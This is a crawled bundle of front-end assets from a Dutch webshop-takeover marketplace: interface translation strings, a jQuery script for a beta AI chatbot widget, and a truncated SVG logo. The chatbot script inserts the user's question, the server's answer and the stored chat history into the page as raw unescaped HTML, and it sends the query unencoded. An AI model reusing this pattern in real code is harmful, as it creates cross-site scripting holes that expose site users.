window.translation.nl_NL['tt_nda'] = "De geheimhoudingsverklaringen van potenti\u00eble kopers worden automatisch goedgekeurd.";
window.translation.en['tt_url'] = "Remains secret until you grant access yourself";
window.translation.nl_NL['tt_url'] = "Blijft geheim totdat u zelf toegang geeft";
window.translation.en['uit de verkoop'] = "on hold";
window.translation.nl_NL['uit de verkoop'] = "uit de verkoop";
window.translation.en['van de totale bezoekers'] = "of the total visitors";
window.translation.nl_NL['van de totale bezoekers'] = "van de totale bezoekers";
window.translation.en['vaunbGlt'] = "vaunbGlt";
window.translation.nl_NL['vaunbGlt'] = "vaunbGlt";
window.translation.en['verified'] = "verified";
window.translation.nl_NL['verified'] = "verified";
window.translation.en['verkocht'] = "sold";
window.translation.nl_NL['verkocht'] = "verkocht";
window.translation.en['verkoper'] = "Seller";
window.translation.nl_NL['verkoper'] = "Verkoper";
window.translation.en['verkopers'] = "Sellers";
window.translation.nl_NL['verkopers'] = "verkopers";
window.translation.en['vermeld a.u.b. uw e-mailadres dat bij ons bekend is in uw bericht.'] = "Please state your e-mail address that is known to us in your message.";
window.translation.nl_NL['vermeld a.u.b. uw e-mailadres dat bij ons bekend is in uw bericht.'] = "vermeld a.u.b. uw e-mailadres dat bij ons bekend is in uw bericht.";
window.translation.en['voor'] = "for";
window.translation.nl_NL['voor'] = "voor";
window.translation.en['waarna potentiële verkopers ongelimiteerd contact met u op kunnen nemen.'] = "after which potential sellers can contact you.";
window.translation.nl_NL['waarna potentiële verkopers ongelimiteerd contact met u op kunnen nemen.'] = "waarna potenti\u00eble verkopers ongelimiteerd contact met u op kunnen nemen.";
window.translation.en['wachtwoord vergeten'] = "Forgot your password";
window.translation.nl_NL['wachtwoord vergeten'] = "wachtwoord vergeten";
window.translation.en['waiting'] = "waiting";
window.translation.nl_NL['waiting'] = "waiting";
window.translation.en['waiting-auto'] = "Waiting for more information.";
window.translation.nl_NL['waiting-auto'] = "We wachten nog op enkele gegevens.";
window.translation.en['waiting-price'] = "waiting-price";
window.translation.nl_NL['waiting-price'] = "waiting-price";
window.translation.en['webshopovername.nl'] = "businessforsale.eu";
window.translation.nl_NL['webshopovername.nl'] = "webshopovername.nl";
window.translation.en['wijzig'] = "change";
window.translation.nl_NL['wijzig'] = "wijzig";
window.translation.en['x1 jaar Full Membership'] = "x1 year full membership";
window.translation.nl_NL['x1 jaar Full Membership'] = "x1 jaar Full Membership";
window.translation.en['x1 maand Full Membership'] = "X1 month Full Membership";
window.translation.nl_NL['x1 maand Full Membership'] = "x1 maand Full Membership";
window.translation.en['zichtbaar voor geregistreerde kopers.'] = "visible to registered buyers.";
window.translation.nl_NL['zichtbaar voor geregistreerde kopers.'] = "zichtbaar voor geregistreerde kopers.";
window.translation.en['zodat er achteraf geen onduidelijkheden ontstaan.'] = "So that no uncertainties arise afterwards.";
window.translation.nl_NL['zodat er achteraf geen onduidelijkheden ontstaan.'] = "zodat er achteraf geen onduidelijkheden ontstaan.";
window.translation.en['zoekadvertentie'] = "search advertisement";
window.translation.nl_NL['zoekadvertentie'] = "zoekadvertentie";


--- FILE ---
content_type: application/javascript
request_url: https://www.webshopovername.nl/aibot/bot.js
body_size: 2490
content:
/* BOTSONIC BOT IMPLEMENTATION */

const BOT_WELCOME = 'Hallo, waarmee kan ik u van dienst zijn?',
      BOT_NAME = 'WebshopOvername',
      BOT_NAME_SUB = '(Deze AI adviseur is een beta feature)',
      BOT_MSG_PLACEHOLDER = 'Stuur bericht',
      BOT_LOGO = '/aibot/logo.png';

bot = {};
bot.html = {};
bot.wlcmsg = BOT_WELCOME;
bot.svgColor= 'white';

bot.html.circle = '<div class="bot-circle" onclick="bot.toggle()">' +
    '<svg class="bot-close-svg" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 20.9959C6.94503 20.9959 2.86303 16.8279 3.00403 11.7409C3.13403 7.04488 7.04903 3.12988 11.745 2.99988C16.832 2.85888 21 6.94088 21 11.9959C21 13.3529 20.699 14.6399 20.162 15.7949L21.32 21.3379L15.787 20.1629C14.635 20.6979 13.352 20.9959 12 20.9959V20.9959Z" stroke="'+bot.svgColor+'" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.1768 11.8232C12.2744 11.9209 12.2744 12.0791 12.1768 12.1768C12.0791 12.2744 11.9209 12.2744 11.8232 12.1768C11.7256 12.0791 11.7256 11.9209 11.8232 11.8232C11.9209 11.7256 12.0791 11.7256 12.1768 11.8232" stroke="'+bot.svgColor+'" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16.1768 11.8232C16.2744 11.9209 16.2744 12.0791 16.1768 12.1768C16.0791 12.2744 15.9209 12.2744 15.8232 12.1768C15.7256 12.0791 15.7256 11.9209 15.8232 11.8232C15.9209 11.7256 16.0791 11.7256 16.1768 11.8232" stroke="'+bot.svgColor+'" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M8.17678 11.8232C8.27441 11.9209 8.27441 12.0791 8.17678 12.1768C8.07915 12.2744 7.92085 12.2744 7.82322 12.1768C7.72559 12.0791 7.72559 11.9209 7.82322 11.8232C7.92085 11.7256 8.07915 11.7256 8.17678 11.8232" stroke="'+bot.svgColor+'" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>' +
    '<svg class="bot-open-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" width="24" height="24"><path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5"></path></svg>' +
    '</div>';
bot.html.welcome = '<div class="bot-welcome" onclick="bot.clickWelcome()">' +
    '<img src="'+BOT_LOGO+'" /><h3>'+BOT_NAME+'</h3><svg onclick="bot.closeWelcome()" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24"><path fill="currentColor" d="M6.225 4.811a1 1 0 0 0-1.414 1.414L10.586 12 4.81 17.775a1 1 0 1 0 1.414 1.414L12 13.414l5.775 5.775a1 1 0 0 0 1.414-1.414L13.414 12l5.775-5.775a1 1 0 0 0-1.414-1.414L12 10.586 6.225 4.81Z" class="icon"></path></svg>' +
    bot.wlcmsg + '</div>';
bot.html.window = '<div class="bot-window">' +
    '<header class="expanded"><img src="'+BOT_LOGO+'" />' +
    '<div class="bot-header-text"><h3>'+BOT_NAME+'</h3><h4>'+BOT_NAME_SUB+'</h4></div>'+
    '<svg onclick="bot.toggle()" xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" viewBox="0 0 24 24"><path fill="currentColor" d="M6.225 4.811a1 1 0 0 0-1.414 1.414L10.586 12 4.81 17.775a1 1 0 1 0 1.414 1.414L12 13.414l5.775 5.775a1 1 0 0 0 1.414-1.414L13.414 12l5.775-5.775a1 1 0 0 0-1.414-1.414L12 10.586 6.225 4.81Z" class="icon"></path></svg></header>' +
    '<div class="bot-msg-list"></div>' +
    '<footer><textarea class="bot-q" type="text" placeholder="'+BOT_MSG_PLACEHOLDER+'" onkeydown="bot.input(this)" autocomplete="off"></textarea>' +
    '<div class="bot-send-btn" onclick="bot.send()"><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" fill="none"><path fill="white" d="M12.963 6.124 2.43.231a1.019 1.019 0 0 0-1.137.075.994.994 0 0 0-.319 1.118l1.756 4.907a.256.256 0 0 0 .238.168H7.48A.513.513 0 0 1 8 6.968a.5.5 0 0 1-.5.531H2.969a.256.256 0 0 0-.238.169L.975 12.574a1.006 1.006 0 0 0 1.431 1.213l10.556-5.913a1.006 1.006 0 0 0 0-1.75Z"></path></svg></div></footer></div>';

bot.open = false;

bot.toggle = function(){
    console.log('toggle', bot.open);

    if (bot.open) {
        // CLOSE IT:
        $('.bot-circle').removeClass('open');

        bot.open = false;
        $('.bot-window').hide(100);
    } else {
        // OPEN IT:
        $('.bot-circle').addClass('open');

        bot.open = true;
        $('.bot-window').show(100);
        $('footer input').focus();
        bot.scrollDown();
    }
}

bot.send = function() {
    var q = $('.bot-q').val();

    console.log('Ask', q);
    $('.bot-window header').removeClass('expanded');

    // Create Bubble:
    $('.bot-q').val('');
    setTimeout(function(){
        $('.bot-q').val('');
    },100);

    // Ask tha Api:
    $('.bot-msg-list').append('<div class="bot-msg-q">'+q+'</div>');
    bot.scrollDown();

    //@TODO: Add 3 dots
    $('.bot-msg-list').append('<div class="x3-dots"><span class="dot-1"></span><span class="dot-2"></span><span class="dot-3"></span></div>');
    bot.scrollDown();
    localStorage.setItem('bot.history',$('.bot-msg-list').html());

    $.getJSON('/aibot/ask.php?q='+q, function(res){
        $('.bot-q').val('');
        console.log('Answer', res);
        $('.bot-msg-list .x3-dots').remove();
        var answer = res.answer;

        if (answer.length < 100 || answer.indexOf('http') > 0 ) {
            $('.bot-msg-list').append('<div class="bot-msg-a">' + res.answer + '</div>');

            // Scrolldown:
            bot.scrollDown();
        } else {
            bot.answerParts = answer.split('.'); // @TODO EXCEPT LINKS:
            $('.bot-msg-list').append('<div class="bot-msg-a">' + bot.answerParts[0] + '. </div>');
            console.log('Parts', bot.answerParts);

            bot.currentIndex = 1;
            for (var i = 1; i < bot.answerParts.length; i++) {
                setTimeout(function(){
                    if (bot.answerParts[bot.currentIndex] == '' ) return;
                    console.log('Try', bot.currentIndex, bot.answerParts[bot.currentIndex]);
                    $('.bot-msg-list .bot-msg-a').last().append(bot.answerParts[bot.currentIndex] + '. ');
                    bot.currentIndex = bot.currentIndex + 1;
                    // Scrolldown:
                    bot.scrollDown();
                }, i * 300);
            }
        }
        localStorage.setItem('bot.history',$('.bot-msg-list').html());
    })
}

bot.scrollDown = function() {
   $('.bot-msg-list').scrollTop($('.bot-msg-list').prop("scrollHeight"));
}

bot.input = function(inp) {
    var e = event;
    console.log(inp, e);
    //ENTER:
    if (e.key == 'Enter' && !e.shiftKey) {
        console.log('<enter>');
        bot.send();
    }
}

bot.closeWelcome = function () {
    event.stopPropagation();
    $('.bot-welcome').hide(100);
}

bot.clickWelcome = function() {
    $('.bot-welcome').hide(100);
    bot.toggle();
    // ADD:
    $('.bot-msg-list').append('<div class="bot-msg-a">' + bot.wlcmsg + '</div>');
}


jQuery(document).ready(
    function() {
        console.log('Bots init v0.1');

        if (document.domain.indexOf('eu') > 0) {
            return;
        }
        if (document.location.href.indexOf('reset') > 0) {
            localStorage.setItem('bot.history',$('.bot-msg-list').html());
            localStorage.removeItem('bot.history');
        }
        $('head').append('<link rel="stylesheet" type="text/css" href="/aibot/bot.css">');

        // GET STATE::
        var stateHistory = localStorage.getItem('bot.history');

        // Embed? If we find: $('.bot-inline-embed');
        var container = 'body';
        if ($('.bot-inline-embed').length == 1 ) {
            container = '.bot-inline-embed';
        } else {
            if (stateHistory == undefined) {
                // $(container).append(bot.html.welcome);
            }
            $('body').append(bot.html.circle);
        }
        $(container).append(bot.html.window);
        $('.bot-msg-list').html(stateHistory);
        if (stateHistory != undefined) {
            $('.bot-window header').removeClass('expanded');
            bot.scrollDown();
        }
    }
)

--- FILE ---
content_type: image/svg+xml
request_url: https://www.webshopovername.nl/website/static/webshopkopen/webshopovername.svg
body_size: 5152
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1894.18 303.42"><defs><style>.cls-1{fill:#fa800a;}.cls-2{stroke:#000;stroke-miterlimit:10;stroke-width:2px;}</style></defs><path class="cls-1" d="M325,154.25,300.16,289.4a8.56,8.56,0,0,1-8.42,7h-4.12L297,322.54a7.15,7.15,0,0,1-6.72,9.55h-6.59a25.68,25.68,0,1,1-38.18,0h-56a25.68,25.68,0,1,1-38.18,0h-8a7.14,7.14,0,1,1,0-14.27H280.16l-7.7-21.41H143.35a8.55,8.55,0,0,1-8.15-5.94L99.53,179.17A8.56,8.56,0,0,1,107.31,168l165.51-7.14a8.56,8.56,0,0,1,.74,17.11l-154.31,6.65,30.34,94.67h135L309,146.48a8.58,8.58,0,0,1,5.29-6.42l39.95-15.7c.12,0,.25,0,.37-.06a41.58,41.58,0,0,0-38.55-26H95.11a41.59,41.59,0,0,0-41.6,41.6V360.11a41.59,41.59,0,0,0,41.6,41.6h221a41.6,41.6,0,0,0,41.6-41.6V141.42Z" transform="translate(-53.51 -98.29)"/><path class="cls-1" d="M159,349.21a11.42,11.42,0,1,0,11.42-11.41A11.42,11.42,0,0,0,159,349.21Z" transform="translate(-53.51 -98.29)"/><path class="cls-1" d="M253.22,349.21a11.41,11.41,0,1,0,11.41-11.41A11.41,11.41,0,0,0,253.22,349.21Z" transform="translate(-53.51 -98.29)"/><path d="M578.68,117.9,532.13,232.11h-33.9l-5.72-86.47-33,86.47H425L415.07,117.9H443.7l3.91,84.51,34.95-84.51h27.72l8.14,84.68,30.73-84.68Z" transform="translate(-53.51 -98.29)"/><path d="M643.76,191.32l-.9,6H590.43c.76,11.91,6.63,17.13,19.59,17.13,6,0,12.65-1.31,26.51-6.37L633.07,229a99.59,99.59,0,0,1-27.72,4.56c-24,0-38-14.52-38-38.82,0-29.37,20.34-47.48,43.39-47.48C632.92,147.27,648.13,164.24,643.76,191.32Zm-51.82-9.79H624c-.3-10.6-5.58-16.64-13.71-16.64C600.83,164.89,594.65,171.74,591.94,181.53Z" transform="translate(-53.51 -98.29)"/><path d="M737.62,184.3c0,25.46-14.91,49.44-38.57,49.44-11,0-19-4.9-23.65-13.54l-2,11.91H649L667.57,117.9H692L685.34,159c6-7.67,13.71-11.75,22.9-11.75C726.32,147.27,737.62,162.28,737.62,184.3Zm-24.1,3.1c0-11.74-6.78-18.43-15.67-18.43-6.33,0-11.6,3.59-15.52,8.16l-3.92,24.3c3,5.72,8,10.28,15.22,10.28C705.38,211.71,713.52,201.6,713.52,187.4Z" transform="translate(-53.51 -98.29)"/><path d="M741.09,226.89l3.76-23.33c8.59,5.54,19,12.07,28.63,12.07,6.78,0,10.24-3.1,10.24-7.18,0-12.56-34.35-8.32-34.2-34.1,0-17.13,15.07-26.92,36.31-26.92,8.74,0,20,1.63,27.12,4.08l-3.62,21.05c-7.83-4.57-18.53-8.32-25.76-8.32-6.33,0-9.79,2.61-9.79,6.85,0,12.4,34.35,7,34.35,33.28-.16,15.34-11.91,29.37-34.2,29.37C766.4,233.74,752.54,232.11,741.09,226.89Z" transform="translate(-53.51 -98.29)"/><path d="M898.06,177.13l-8.88,55H864.77L872.61,184c1.35-8-1.66-13-8.44-13-6.18,0-11.15,3.91-16.42,9.46l-8.44,51.72H815.06L833.59,117.9h24.25l-7.08,43.89c7.83-9,16.42-14.52,26.82-14.52C892.34,147.27,901.08,158.36,898.06,177.13Z" transform="translate(-53.51 -98.29)"/><path d="M907.86,194.42c0-26.76,20.34-47,44.89-47,22.45,0,37.21,16.48,37.21,38.51,0,26.43-20.94,47.8-45.49,47.8C922.32,233.74,907.86,216.61,907.86,194.42Zm58-7.51c0-10.76-6-18.1-15.07-18.1-11.45,0-19.13,12.39-19.13,25.12.15,10.93,6,18.44,15.07,18.44C958.33,212.37,965.86,199.15,965.86,186.91Z" transform="translate(-53.51 -98.29)"/><path d="M1083.22,184.3c0,25.46-14.92,49.44-38.57,49.44-10.7,0-18.53-4.73-23.35-12.89l-6.33,39h-24.4L1008.8,148.9h24.25l-1.51,9.3c5.88-7.18,13.41-10.93,22.3-10.93C1071.92,147.27,1083.22,162.28,1083.22,184.3Zm-24.11,3.1c0-11.74-6.78-18.43-15.66-18.43-6,0-11,3.26-14.92,7.5l-4.22,25.62c3.17,5.38,8,9.62,14.92,9.62C1051,211.71,1059.11,201.6,1059.11,187.4Z" transform="translate(-53.51 -98.29)"/><path d="M1095.12,195.4c0-26.27,18.68-48.13,42.18-48.13,21.24,0,35.86,16.48,35.86,38.34,0,26.27-18.84,48.13-42.19,48.13C1109.73,233.74,1095.12,217.26,1095.12,195.4Zm69-9c0-17.62-11.15-30.35-27.27-30.35-18.53,0-32.69,18.27-32.69,38.5,0,17.62,11.15,30.35,27.42,30.35C1150,224.93,1164.12,206.66,1164.12,186.43Z" transform="translate(-53.51 -98.29)"/><path d="M1259.93,148.9l-44.29,83.21h-11.15l-17.17-83.21h9.79l14.16,74.23,38.42-74.23Z" transform="translate(-53.51 -98.29)"/><path d="M1334.36,189l-.45,2.93h-62.37a26.25,26.25,0,0,0-.15,3.43c0,19.58,10.54,29.85,27.72,29.85,7.53,0,15.66-2.12,26.06-6.36l-1.66,10c-9.94,3.43-17.32,4.9-24.4,4.9-22.15,0-36.91-13.71-36.91-38.18,0-26.59,17.17-48.29,41.88-48.29C1325.17,147.27,1338.43,163.75,1334.36,189Zm-61.77-4.9h53.93c1.06-18.27-8.43-28.71-22.9-28.71C1288,155.43,1276.21,167.66,1272.59,184.14Z" transform="translate(-53.51 -98.29)"/><path d="M1402.15,147.27l-1.81,9.95c-17.32,0-26.06,6.53-34.34,17.46l-9.34,57.43h-8.89l13.56-83.21h8.88l-2.56,16C1375.49,154.77,1385.43,147.27,1402.15,147.27Z" transform="translate(-53.51 -98.29)"/><path d="M1477.48,178.27l-8.59,53.84H1460l8.74-53.84c2.11-12.73-3.16-22-15.67-22-11.45,0-21.09,8.16-28.77,17.95l-9.49,57.92h-8.74l13.56-83.21h8.74l-2.56,15.34c6.93-9.3,17.17-16.81,29.37-16.81C1471.3,147.43,1480.79,158.36,1477.48,178.27Z" transform="translate(-53.51 -98.29)"/><path d="M1557.47,178.92l-8.58,53.19H1540l1.36-8.49c-7.24,7.34-15.52,10.12-22.9,10.12-15.07,0-26.22-11.26-26.22-26.11,0-16.47,13.56-28.22,29.53-28.22,10.55,0,19.13,5.22,24.86,12.07l2-12.23c2.26-13.38-5.73-23.5-19.89-23.5-6.93,0-13.56,1.31-24.25,6.86L1506.1,152c10.4-3.75,16.57-4.73,23.65-4.73C1548.13,147.27,1560.34,160.65,1557.47,178.92Zm-14.61,35.24,2.41-14.68c-6.93-9-15.37-12.4-22.9-12.4-12.2,0-21.09,8.48-21.09,19.9,0,10.44,7.68,18.93,19.29,18.93C1526.44,225.91,1535.33,223.79,1542.86,214.16Z" transform="translate(-53.51 -98.29)"/><path d="M1692.91,178.27l-8.74,53.84h-8.74l8.74-53.84c2-12.4-2-22-14.16-22-10.85,0-18.68,7.34-27.27,17.62a44.45,44.45,0,0,1-.6,4.41l-8.74,53.84h-8.74l8.74-53.84c2-12.4-2-22-14.16-22-11.75,0-19.58,8.32-27.12,17.95l-9.49,57.92h-8.73l13.55-83.21h8.74l-2.41,15.17c6.48-9.3,15.37-16.64,28-16.64,11.45,0,19,6.37,20.64,17.79,8.14-10.61,17.18-17.79,30-17.79C1687.79,147.43,1696.07,158.69,1692.91,178.27Z" transform="translate(-53.51 -98.29)"/><path d="M1782.7,189l-.45,2.93h-62.37a26.25,26.25,0,0,0-.15,3.43c0,19.58,10.55,29.85,27.72,29.85,7.53,0,15.67-2.12,26.06-6.36l-1.66,10c-9.94,3.43-17.32,4.9-24.4,4.9-22.15,0-36.91-13.71-36.91-38.18,0-26.59,17.17-48.29,41.88-48.29C1773.51,147.27,1786.77,163.75,1782.7,189Zm-61.76-4.9h53.93c1.05-18.27-8.44-28.71-22.9-28.71C1736.3,155.43,1724.55,167.66,1720.94,184.14Z" transform="translate(-53.51 -98.29)"/><path d="M1807.86,226.4c0,4.24-3,7.34-6.93,7.34s-6.93-3.1-6.93-7.34a6.94,6.94,0,1,1,13.86,0Z" transform="translate(-53.51 -98.29)"/><path d="M1902.32,178.27l-8.59,53.84h-8.88l8.73-53.84c2.11-12.73-3.16-22-15.66-22-11.45,0-21.1,8.16-28.78,17.95l-9.49,57.92h-8.74l13.56-83.21h8.74l-2.56,15.34c6.93-9.3,17.17-16.81,29.37-16.81C1896.14,147.43,1905.64,158.36,1902.32,178.27Z" transform="translate(-53.51 -98.29)"/><path class="cls-2" d="M1919.86,227a31.1,31.1,0,0,1,.66-4.92l19.77-107.32h6.2L1926.7,222.45a16.05,16.05,0,0,0-.3,3.25c0,1.48.69,2.46,2.19,2.46a5,5,0,0,0,2.44-.62l.46,5.45a11.48,11.48,0,0,1-5,1.07C1922.51,234.06,1919.86,231.62,1919.86,227Z" transform="translate(-53.51 -98.29)"/><path d="M455.47,341.72H432.14l-5,26.27h26.37l-1.41,7.28H417.39l13.49-71.06h33.24l-1.43,7.27H437.93l-4.44,23.07h23.37Z" transform="translate(-53.51 -98.29)"/><path d="M475.73,324.29l4.28,11c1.23,3.34,2.05,6,3,8.38h.28c1.91-2.93,3.17-5,5.38-8l8.58-11.45h9.53l-20.15,25,10.57,26h-9l-4.39-11.47c-1.4-3.53-2.09-5.63-3.17-9.13h-.26c-1.53,2.58-3.06,5.05-5.17,8.16l-9.27,12.44H456.3l20.86-26.17-10.45-24.81Z" transform="translate(-53.51 -98.29)"/><path d="M500.92,396l10.17-53.61c1.21-6.49,2.19-13.17,2.87-18h7.6l-1.32,9.2h.21c4.25-6.36,10.38-10.27,16.78-10.27,10,0,13.82,8.41,13.82,17.25,0,17.31-11.51,35.86-28,35.86a19.3,19.3,0,0,1-9.53-2.09h-.22L509.27,396Zm13.85-28.83a13.15,13.15,0,0,0,8.29,2.54c11.42,0,19.29-16.82,19.29-28.43,0-5.21-2-10.92-8.32-10.92s-13.95,7.95-16.33,20.81Z" transform="translate(-53.51 -98.29)"/><path d="M590.69,372.46a32.35,32.35,0,0,1-15.4,3.77c-12.7,0-17.86-8.92-17.86-19.76,0-14.91,10.3-33.25,26.16-33.25,9,0,13.62,5.75,13.63,12.63,0,13.08-13.83,17.13-31.21,16.89a24,24,0,0,0,.82,9.88c1.77,4.5,5.4,6.77,10.28,6.77a24.93,24.93,0,0,0,12.34-3.27Zm-8.31-42.54c-7.19,0-13,7.37-15.38,16.28,12.06.1,22.17-2,22.17-10C589.17,332.14,586.46,329.92,582.38,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M600.6,375.27,606.9,342c1.25-6.7,2-13.27,2.47-17.71h7.39c-.33,3.28-.66,6.59-1.24,10.61h.3c3.3-6.77,8.45-11.68,14.77-11.68a14.6,14.6,0,0,1,2.16.16l-1.63,8.44a10.59,10.59,0,0,0-2-.15c-7.32,0-13.73,9.25-15.72,19.83L609,375.27Z" transform="translate(-53.51 -98.29)"/><path d="M657,310.67l-2.65,13.62h11.41l-1.29,6.54H653l-4.92,26.09a42.58,42.58,0,0,0-.93,7.62c0,2.89,1.32,4.63,4.44,4.63a15.7,15.7,0,0,0,3.8-.35l-.47,6.59a21.06,21.06,0,0,1-6.36.85c-7,0-10.07-4.2-10.07-9.37a45.24,45.24,0,0,1,1.08-9.17l5.15-26.89h-6.94l1.24-6.54h7l2.15-11.39Z" transform="translate(-53.51 -98.29)"/><path d="M665.69,366.7a20.36,20.36,0,0,0,10,2.93c5.67,0,9.27-3.79,9.27-8.4,0-4.16-1.92-6.73-6.51-9.56-5.19-3.22-8.45-7.72-8.45-12.83,0-8.82,7.3-15.62,17.7-15.62,4.26,0,8,1.12,9.81,2.35L695.23,332a16.45,16.45,0,0,0-7.93-2.1c-5.31,0-8.83,3.36-8.83,7.74,0,3.8,2.39,6.09,6.31,8.55,5.18,3.31,8.81,7.84,8.81,13.39,0,10.8-8.23,16.7-18.6,16.7-5,0-9.69-1.67-11.73-3.27Z" transform="translate(-53.51 -98.29)"/><path d="M719.73,375.27l9.74-51h8.38l-9.75,51Zm11.39-64.84a5.71,5.71,0,0,1,5.55-5.77c3.09,0,5,2.27,4.88,5.33a5.64,5.64,0,0,1-5.73,5.74C732.83,315.73,731,313.48,731.12,310.43Z" transform="translate(-53.51 -98.29)"/><path d="M742.29,375.27,749,339.9c1.22-6.19,1.92-11.43,2.49-15.61h7.49l-1.18,9.42H758c4.44-6.89,10.6-10.49,17.36-10.49,6.13,0,11.65,3.91,11.65,13a48.19,48.19,0,0,1-.92,8.27l-5.84,30.79h-8.38l5.77-30.55a36.47,36.47,0,0,0,.71-6.68c0-4.52-1.76-7.76-6.91-7.76-5.84,0-13.74,7.41-15.91,19.12l-4.82,25.87Z" transform="translate(-53.51 -98.29)"/><path d="M857.23,343.05c0,14.89-9.73,33.28-26.42,33.28-11.76,0-17.64-9.1-17.64-19.84,0-15.91,10.37-33.27,26.55-33.27C852.42,323.22,857.23,333.43,857.23,343.05Zm-35.44,13c0,7.53,3.35,13.58,10.2,13.58,10,0,16.62-15.84,16.62-26.72,0-5.75-2.2-12.94-9.94-12.94C828.42,330,821.78,344.85,821.79,356Z" transform="translate(-53.51 -98.29)"/><path d="M873.54,324.29l3.3,29c.54,5.72,1.06,9.43,1.11,12.52h.31c1.13-3,2.51-6.42,5.16-12l14.44-29.51h9l-26.65,51H872l-7-51Z" transform="translate(-53.51 -98.29)"/><path d="M939.12,372.46a32.32,32.32,0,0,1-15.4,3.77c-12.7,0-17.85-8.92-17.85-19.76,0-14.91,10.3-33.25,26.16-33.25,9,0,13.61,5.75,13.63,12.63,0,13.08-13.83,17.13-31.22,16.89a24.17,24.17,0,0,0,.83,9.88c1.77,4.5,5.4,6.77,10.28,6.77a24.93,24.93,0,0,0,12.34-3.27Zm-8.31-42.54c-7.18,0-13,7.37-15.37,16.28,12,.1,22.17-2,22.17-10C937.61,332.14,934.9,329.92,930.81,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M949,375.27l6.3-33.27c1.26-6.7,2-13.27,2.48-17.71h7.39c-.34,3.28-.67,6.59-1.24,10.61h.29c3.3-6.77,8.45-11.68,14.77-11.68a14.64,14.64,0,0,1,2.17.16l-1.63,8.44a10.63,10.63,0,0,0-2-.15c-7.31,0-13.73,9.25-15.71,19.83l-4.46,23.77Z" transform="translate(-53.51 -98.29)"/><path d="M980.24,375.27l6.66-35.37c1.22-6.19,1.92-11.43,2.49-15.61h7.49l-1.18,9.42h.21c4.45-6.89,10.6-10.49,17.36-10.49,6.13,0,11.65,3.91,11.65,13a48.19,48.19,0,0,1-.92,8.27l-5.84,30.79h-8.38l5.77-30.55a36.47,36.47,0,0,0,.71-6.68c0-4.52-1.76-7.76-6.91-7.76-5.84,0-13.74,7.41-15.91,19.12l-4.82,25.87Z" transform="translate(-53.51 -98.29)"/><path d="M1062.9,375.27a121.44,121.44,0,0,1,1-12.13h-.24c-5.36,10-11.64,13.19-17.81,13.19-8.1,0-13.13-6.55-13.13-16.1,0-17.08,11.63-37,33.07-37a42.2,42.2,0,0,1,12.44,1.85l-5.42,27.35a114.39,114.39,0,0,0-2.16,22.85Zm5.9-44.71a17.5,17.5,0,0,0-5.18-.62c-12.66,0-22.13,15.23-22.23,28.51-.07,5.91,1.7,10.89,7.5,10.89,6.66,0,14.3-9.67,16.69-22.21Z" transform="translate(-53.51 -98.29)"/><path d="M1082.82,375.27l6.63-35.37c1.2-6.19,1.9-11.43,2.45-15.61h7.39l-1.2,9.15h.24c4.55-6.89,10.39-10.22,16.56-10.22,7,0,10.46,4.72,10.82,10.65,4.37-7,10.36-10.57,17.16-10.65,5.9,0,11.22,4,11.22,12.43a52.39,52.39,0,0,1-.94,8.84l-5.81,30.78h-8.23L1144.8,345a38.8,38.8,0,0,0,.77-7c0-4.69-1.82-7.67-6.63-7.67-5.85,0-12.72,7.21-14.77,18.19l-5,26.83H1111l5.83-30.7a35.26,35.26,0,0,0,.73-6.69c0-3.94-1.2-7.63-6.59-7.63-5.71,0-13.06,8.1-15,18.54l-4.91,26.48Z" transform="translate(-53.51 -98.29)"/><path d="M1195.31,372.46a32.32,32.32,0,0,1-15.4,3.77c-12.7,0-17.85-8.92-17.85-19.76,0-14.91,10.3-33.25,26.15-33.25,9,0,13.62,5.75,13.64,12.63,0,13.08-13.83,17.13-31.22,16.89a24.17,24.17,0,0,0,.83,9.88c1.77,4.5,5.4,6.77,10.28,6.77a24.93,24.93,0,0,0,12.34-3.27ZM1187,329.92c-7.18,0-13,7.37-15.38,16.28,12.06.1,22.18-2,22.18-10C1193.8,332.14,1191.09,329.92,1187,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M1205.58,366.7a20.36,20.36,0,0,0,10.05,2.93c5.68,0,9.27-3.79,9.27-8.4,0-4.16-1.92-6.73-6.5-9.56-5.19-3.22-8.45-7.72-8.45-12.83,0-8.82,7.29-15.62,17.7-15.62,4.26,0,8,1.12,9.81,2.35l-2.34,6.38a16.38,16.38,0,0,0-7.93-2.1c-5.3,0-8.83,3.36-8.83,7.74,0,3.8,2.39,6.09,6.31,8.55,5.19,3.31,8.82,7.84,8.82,13.39,0,10.8-8.24,16.7-18.61,16.7-5,0-9.68-1.67-11.73-3.27Z" transform="translate(-53.51 -98.29)"/><path d="M1293.78,372.46a32.32,32.32,0,0,1-15.4,3.77c-12.7,0-17.86-8.92-17.86-19.76,0-14.91,10.31-33.25,26.16-33.25,9,0,13.62,5.75,13.63,12.63,0,13.08-13.83,17.13-31.21,16.89a24.15,24.15,0,0,0,.82,9.88c1.77,4.5,5.4,6.77,10.29,6.77a24.88,24.88,0,0,0,12.33-3.27Zm-8.31-42.54c-7.19,0-13,7.37-15.38,16.28,12.06.1,22.17-2,22.17-10C1292.26,332.14,1289.56,329.92,1285.47,329.92Z" transform="translate(-53.51 -98.29)"/><path d="M1303.69,375.27l6.67-35.37c1.21-6.19,1.91-11.43,2.48-15.61h7.49l-1.18,9.42h.21c4.45-6.89,10.6-10.49,17.36-10.49,6.13,0,11.66,3.91,11.66,13a48.25,48.25,0,0,1-.93,8.27l-5.84,30.79h-8.37l5.77-30.55a37.36,37.36,0,0,0,.71-6.68c0-4.52-1.77-7.76-6.92-7.76-5.84,0-13.74,7.41-15.91,19.12l-4.82,25.87Z" transform="translate(-53.51 -98.29)"/><path 